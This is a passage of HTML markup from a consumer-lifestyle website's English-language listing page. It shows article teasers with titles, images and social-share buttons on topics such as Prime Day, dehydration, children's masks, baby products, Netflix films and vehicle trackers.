			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
